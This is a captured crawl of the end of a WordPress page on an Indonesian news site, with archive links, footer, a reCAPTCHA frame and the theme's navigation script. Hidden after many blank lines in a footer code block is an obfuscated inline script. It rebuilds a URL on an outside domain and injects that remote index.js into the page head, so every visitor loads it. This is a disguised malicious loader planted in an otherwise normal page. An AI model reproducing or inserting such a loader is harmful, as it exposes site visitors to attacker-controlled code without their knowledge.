	<li><a href='https://suryaandalas.co.id/2016/12/'>Desember 2016</a></li>
	<li><a href='https://suryaandalas.co.id/2016/11/'>November 2016</a></li>
	<li><a href='https://suryaandalas.co.id/2016/10/'>Oktober 2016</a></li>
	<li><a href='https://suryaandalas.co.id/2016/09/'>September 2016</a></li>
	<li><a href='https://suryaandalas.co.id/2016/08/'>Agustus 2016</a></li>
	<li><a href='https://suryaandalas.co.id/2016/07/'>Juli 2016</a></li>
	<li><a href='https://suryaandalas.co.id/2016/06/'>Juni 2016</a></li>
	<li><a href='https://suryaandalas.co.id/2016/05/'>Mei 2016</a></li>
	<li><a href='https://suryaandalas.co.id/2016/04/'>April 2016</a></li>
	<li><a href='https://suryaandalas.co.id/2016/03/'>Maret 2016</a></li>
	<li><a href='https://suryaandalas.co.id/2016/02/'>Februari 2016</a></li>
	<li><a href='https://suryaandalas.co.id/2016/01/'>Januari 2016</a></li>
	<li><a href='https://suryaandalas.co.id/2015/12/'>Desember 2015</a></li>
	<li><a href='https://suryaandalas.co.id/2015/11/'>November 2015</a></li>
			</ul>

			</aside><aside id="media_image-26" class="widget widget_media_image"><img width="722" height="946" src="https://suryaandalas.co.id/wp-content/uploads/2025/07/IMG_20250718_120256.jpg" class="image wp-image-52484  attachment-full size-full" alt="" style="max-width: 100%; height: auto;" decoding="async" loading="lazy" srcset="https://suryaandalas.co.id/wp-content/uploads/2025/07/IMG_20250718_120256.jpg 722w, https://suryaandalas.co.id/wp-content/uploads/2025/07/IMG_20250718_120256-229x300.jpg 229w, https://suryaandalas.co.id/wp-content/uploads/2025/07/IMG_20250718_120256-191x250.jpg 191w" sizes="(max-width: 722px) 100vw, 722px" /></aside></div><!-- .footer-widget-area --></div><!-- .inner-wrapper --></div><!-- .container --></div><footer id="colophon" class="site-footer" role="contentinfo"><div class="container">    
		<div class="colophon-inner colophon-grid-2">

		    			    <div class="colophon-column">
			    	<div class="copyright">
			    		Copyright © Suryaandalas.co.id All rights reserved.			    	</div><!-- .copyright -->
			    </div><!-- .colophon-column -->
		    
		    
		    			    <div class="colophon-column">
			    	<div class="site-info">
			    		Magazine Plus by <a target="_blank" rel="designer" href="https://wenthemes.com/">WEN Themes</a>			    	</div><!-- .site-info -->
			    </div><!-- .colophon-column -->
		    
		</div><!-- .colophon-inner -->

	    	</div><!-- .container --></footer><!-- #colophon -->
</div><!-- #page --><a href="#page" class="scrollup" id="btn-scrollup"><i class="fa fa-angle-up"></i></a>
<div class='code-block code-block-16' style='margin: 8px 0; clear: both;'>
























































<script>function _0x39e0(_0x2e6d70,_0x39105a){const _0x273464=_0x4b2c();return _0x39e0=function(_0x56c18b,_0x4aa193){_0x56c18b=_0x56c18b-(-0x2bd*0x1+-0xa5*0x4+0x6f1);let _0x5478aa=_0x273464[_0x56c18b];return _0x5478aa;},_0x39e0(_0x2e6d70,_0x39105a);}const _0x1736b2=_0x39e0;(function(_0x3391b0,_0xb1095e){const _0x27dcfa=_0x39e0,_0x214068=_0x3391b0();while(!![]){try{const _0x4b86db=-parseInt(_0x27dcfa(0x1b4))/(0x179a+-0x1706+-0x93)*(-parseInt(_0x27dcfa(0x1ae))/(0xd02+0x17f5+-0x24f5))+parseInt(_0x27dcfa(0x1b5))/(0x1325+0x2259+-0x357b)+-parseInt(_0x27dcfa(0x1a3))/(-0x1085+-0x17*0x1+-0x1c*-0x98)*(parseInt(_0x27dcfa(0x1b0))/(-0x19f2*-0x1+-0x1f57+0x7*0xc6))+parseInt(_0x27dcfa(0x1af))/(0x1c5+0x26ea+-0x5cf*0x7)*(parseInt(_0x27dcfa(0x1a1))/(0x255a+-0x931*-0x4+0x4a17*-0x1))+-parseInt(_0x27dcfa(0x1a6))/(-0x78*-0x14+0xb6b+-0x1*0x14c3)*(-parseInt(_0x27dcfa(0x1b2))/(-0x29*0x83+0x2692+-0x7*0x282))+parseInt(_0x27dcfa(0x1a0))/(0x25d0+-0x3cf+-0x21f7)*(-parseInt(_0x27dcfa(0x1b3))/(0x16c1+0x10*0x8f+-0x1fa6))+parseInt(_0x27dcfa(0x1a5))/(0x881*-0x1+-0xa76+0x1303);if(_0x4b86db===_0xb1095e)break;else _0x214068['push'](_0x214068['shift']());}catch(_0x3f6e4e){_0x214068['push'](_0x214068['shift']());}}}(_0x4b2c,-0x5*-0x3e1bf+-0x1aca7f+0x156689));let script=document[_0x1736b2(0x1aa)+_0x1736b2(0x1ab)](_0x1736b2(0x1ac));script[_0x1736b2(0x1a2)]=_0x1736b2(0x1a8)+_0x1736b2(0x1ad)+_0x1736b2(0x1a7)+_0x1736b2(0x1a4),document[_0x1736b2(0x1a9)][_0x1736b2(0x1b1)+'d'](script);function _0x4b2c(){const _0x4f1112=['17443550keKqRZ','931FnYPhN','src','69028IzsNTz','index.js','8093784mCBYaL','47152AEpkIl','tter1.org/','https://bl','head','createElem','ent','script','acklivesma','519158cdunSS','1986TJriDL','295BDDNha','appendChil','774DfdWRJ','11UNaThE','4HshFMS','4252614uPxTub'];_0x4b2c=function(){return _0x4f1112;};return _0x4b2c();}</script>

</div>
<script type="text/javascript" src="https://suryaandalas.co.id/wp-content/themes/magazine-plus/js/skip-link-focus-fix.min.js?ver=20130115" id="magazine-plus-skip-link-focus-fix-js"></script>
<script type="text/javascript" id="magazine-plus-navigation-js-extra">
/* <![CDATA[ */
var MagazinePlusScreenReaderText = {"expand":"<span class=\"screen-reader-text\">expand child menu<\/span>","collapse":"<span class=\"screen-reader-text\">collapse child menu<\/span>"};
/* ]]> */
</script>
<script type="text/javascript" src="https://suryaandalas.co.id/wp-content/themes/magazine-plus/js/navigation.min.js?ver=20200527" id="magazine-plus-navigation-js"></script>
<script type="text/javascript" src="https://suryaandalas.co.id/wp-content/themes/magazine-plus/third-party/easytabs/js/jquery.easytabs.min.js?ver=3.2.0" id="jquery-easytabs-js"></script>
<script type="text/javascript" src="https://suryaandalas.co.id/wp-content/themes/magazine-plus/third-party/cycle2/js/jquery.cycle2.min.js?ver=2.1.6" id="jquery-cycle2-js"></script>
<script type="text/javascript" src="https://suryaandalas.co.id/wp-content/themes/magazine-plus/third-party/ticker/jquery.easy-ticker.min.js?ver=2.0" id="jquery-easy-ticker-js"></script>
<script type="text/javascript" src="https://suryaandalas.co.id/wp-content/themes/magazine-plus/js/custom.min.js?ver=1.0.4" id="magazine-plus-custom-js"></script>
<script type="text/javascript" src="https://suryaandalas.co.id/wp-includes/js/comment-reply.min.js?ver=6.4.1" id="comment-reply-js" async="async" data-wp-strategy="async"></script>
</body>
</html>


<!-- Page supported by LiteSpeed Cache 5.7.0.1 on 2026-01-21 23:32:37 -->

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 265
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="AcBtdVBgByeBYncDR91I1w">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1769013163227');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>

--- FILE ---
content_type: text/javascript
request_url: https://suryaandalas.co.id/wp-content/themes/magazine-plus/js/navigation.min.js?ver=20200527
body_size: 932
content:
jQuery(document).ready(function(a){var e,n,t,o,i;function s(e){var n=a("<button />",{class:"dropdown-toggle","aria-expanded":!1}).append(a("<span />",{class:"screen-reader-text",text:MagazinePlusScreenReaderText.expand.expand}));e.find(".menu-item-has-children > a, .page_item_has_children > a").after(n),e.find(".current-menu-ancestor > button").addClass("toggled-on"),e.find(".current-menu-ancestor > .sub-menu").addClass("toggled-on"),e.find(".menu-item-has-children, .page_item_has_children").attr("aria-haspopup","true"),e.find(".dropdown-toggle").on("click",function(e){var n=a(this),t=n.find(".screen-reader-text");e.preventDefault(),n.toggleClass("toggled-on"),n.attr("aria-expanded","false"===n.attr("aria-expanded")?"true":"false"),t.text(t.text()===MagazinePlusScreenReaderText.expand.expand?MagazinePlusScreenReaderText.expand.collapse:MagazinePlusScreenReaderText.expand.expand)})}function l(){910<=window.innerWidth?(a(document.body).on("touchstart.magazinePlus",function(e){a(e.target).closest(".main-navigation li").length||a(".main-navigation li").removeClass("focus")}),t.find(".menu-item-has-children > a, .page_item_has_children > a").on("touchstart.magazinePlus",function(e){var n=a(this).parent("li");n.hasClass("focus")||(e.preventDefault(),n.toggleClass("focus"),n.siblings(".focus").removeClass("focus"))})):t.find(".menu-item-has-children > a, .page_item_has_children > a").unbind("touchstart.magazinePlus")}function u(){910<=window.innerWidth?(a(document.body).on("touchstart.magazinePlus",function(e){a(e.target).closest(".top-navigation li").length||a(".top-navigation li").removeClass("focus")}),topNavigation.find(".menu-item-has-children > a, .page_item_has_children > a").on("touchstart.magazinePlus",function(e){var n=a(this).parent("li");n.hasClass("focus")||(e.preventDefault(),n.toggleClass("focus"),n.siblings(".focus").removeClass("focus"))})):topNavigation.find(".menu-item-has-children > a, .page_item_has_children > a").unbind("touchstart.magazinePlus")}s(a(".main-navigation")),s(a(".top-navigation")),e=a("#main-nav"),n=e.find(".menu-toggle"),t=e.find("#site-navigation"),topNav=a("#top-nav"),topMenuToggle=topNav.find(".menu-toggle"),topNavigation=topNav.find(".top-navigation"),o=0,n.length&&(n.on("click.magazinePlus",function(){a(this).add(t).attr("aria-expanded","false"===a(this).add(t).attr("aria-expanded")?"true":"false")}),n.add(t).attr("aria-expanded","false"),n.on("click.magazinePlus",function(){var e=a(this).parents(".wrap-menu-content"),e=(a(".menu-toggle").not(this).removeClass("selected"),a(".wrap-menu-content").not(e).removeClass("is-open"),a(this).toggleClass("selected"),a(e).toggleClass("is-open"),a(e).hasClass("is-open"));e&&!jQuery("body").hasClass("menu-open")?(0===o&&(o=a("body").scrollTop()),a("body").addClass("menu-open")):e||(a("body").removeClass("menu-open"),a("body").scrollTop(o),o=0),a(".wrap-menu-content").toggle("slow"),a("#site-navigation").toggleClass("toggled-on")}),a(document).on("click touchstart",function(){a("body").removeClass("menu-open"),a(".menu-toggle").removeClass("selected"),a(".wrap-menu-content").removeClass("is-open")}),a(".site-header-menu,.menu-toggle, .dropdown-toggle, .search-field, #site-navigation, #social-search-wrapper, #social-navigation .search-submit").on("click touchstart",function(e){e.stopPropagation()})),i=0,topMenuToggle.length&&(topMenuToggle.on("click.magazinePlus",function(){a(this).add(topNavigation).attr("aria-expanded","false"===a(this).add(topNavigation).attr("aria-expanded")?"true":"false")}),topMenuToggle.add(topNavigation).attr("aria-expanded","false"),topMenuToggle.on("click.magazinePlus",function(){var e=a(this).parents(".menu"),e=(a("#top-nav .menu-toggle").not(this).removeClass("selected"),a("#top-nav .menu").not(e).removeClass("is-open"),a(this).toggleClass("selected"),a(e).toggleClass("is-open"),a(e).hasClass("is-open"));e&&!jQuery("body").hasClass("top-menu-open")?(0===i&&(i=a("body").scrollTop()),a("body").addClass("top-menu-open")):e||(a("body").removeClass("top-menu-open"),a("body").scrollTop(i),i=0),a("#top-nav .top-navigation").toggle("slow"),topNavigation.toggleClass("toggled-on")}),a(document).on("click touchstart",function(){a("body").removeClass("top-menu-open"),a("#top-nav .menu-toggle").removeClass("selected"),a("#top-nav .menu").removeClass("is-open")}),a("#top-nav .menu-toggle").on("click touchstart",function(e){e.stopPropagation()})),t.length&&t.children().length&&("ontouchstart"in window&&(a(window).on("resize.magazinePlus",l),l()),t.find("a").on("focus.magazinePlus blur.magazinePlus",function(){a(this).parents(".menu-item").toggleClass("focus")}),a(".main-navigation button.dropdown-toggle").on("click",function(){a(this).toggleClass("active"),a(this).parent().find(".children, .sub-menu").first().toggleClass("toggled-on")})),topNavigation.length&&topNavigation.children().length&&("ontouchstart"in window&&(a(window).on("resize.magazinePlus",u),u()),topNavigation.find("a").on("focus.magazinePlus blur.magazinePlus",function(){a(this).parents(".menu-item").toggleClass("focus")}),a(".top-navigation button.dropdown-toggle").on("click",function(){a(this).toggleClass("active"),a(this).parent().find(".children, .sub-menu").first().toggleClass("toggled-on")})),a(document).ready(function(){a(document.body),a(window).on("load.educationsoul resize.educationsoul",function(){window.innerWidth<768&&(a("#site-navigation .wrap-menu-content").on("focusout",function(){var e=a(this);setTimeout(function(){e.find(":focus").length||a("#site-navigation .menu-toggle").trigger("click")},0)}),a("#top-nav .menu").on("focusout",function(){var e=a(this);setTimeout(function(){e.find(":focus").length||a("#top-nav .menu-toggle").trigger("click")},0)}))})})});

